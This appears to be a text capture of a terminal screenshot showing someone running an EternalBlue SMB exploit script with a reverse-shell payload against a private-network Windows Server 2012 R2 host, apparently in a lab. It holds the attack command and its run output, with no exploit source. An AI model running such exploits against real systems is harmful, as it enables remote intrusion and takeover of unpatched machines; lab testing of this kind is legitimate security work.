 shei@smc1e: ~/devtest/eternalblue
Archivo Editar Ver Buscar Terminal Ayuda
shei@smc1e:~/devtest/eternalblue$ python exploit.py 10.0.2.12 reverse_shell.bin 500
shellcode size: 1262
numGroomConn: 500
Target OS: Windows Server 2012 R2 Datacenter Evaluation 9600
got good NT Trans response
got good NT Trans response
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status for nx: INVALID_PARAMETER
good response status: INVALID_PARAMETER
done
shei@smc1e:~/devtest/eternalblue$